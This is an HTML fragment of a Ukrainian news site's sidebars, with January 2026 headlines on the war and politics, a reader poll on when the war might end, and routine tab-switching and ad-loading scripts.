                        <a class="comments_info" href="/blognews/1769258109-grenlandiya-vislovilas-z-privodu-zazihan-trampa-na-korisni.html#mc-container" data-cackle-channel="533129" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html">Новий законопроєкт РФ розширює "профілактичні заходи" і репресії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769231502-noviy-zakonoproekt-rf-rozshiryue-profilaktichni-zahodi-i.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html">Скільки електроенергії “з’їдають” ноутбук, роутер і смартфон: реальні цифри</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769235819-skilki-elektroenergiyi-z-yidayut-noutbuk-router-i-smartfon-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html">Нова оборонна стратегія США: Пентагон не стримуватиме КНДР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769239240-nova-oboronna-strategiya-ssha-pentagon-ne-strimuvatime-kndr.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769254602--aktivnist-voroga-spade-general-dshv-sprognozuvali-shcho.html">"Активність ворога спаде": генерал ДШВ спрогнозували, що буде з Покровськом і Мирноградом</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1361</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232730-zemlya-zanuritsya-v-temryavu-na-6-hvilin-de-i-koli-divitisya.html">Земля зануриться в темряву на 6 хвилин: де і коли дивитися найдовше затемнення століття</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1067</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769258992-ne-vipadkovo-profesor-rozkriv-dlya-chogo-naspravdi-rf-posilila.html">Не випадково: професор розкрив, для чого насправді РФ посилила удари по Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">755</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273542--tse-ne-krayina-varvariv-eks-kantsler-nimechchini-zaklikav.html">"Це не країна варварів": екс-канцлер Німеччини закликав не демонізувати Росію</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">674</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769262208-mi-sposterigaemo-nespravzhni-peregovori-portnikov-pro.html">Ми спостерігаємо несправжні переговори: Портников про зустріч в ОАЕ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">606</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104579</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39308</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24017</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566266</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448050</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411416</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398126</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
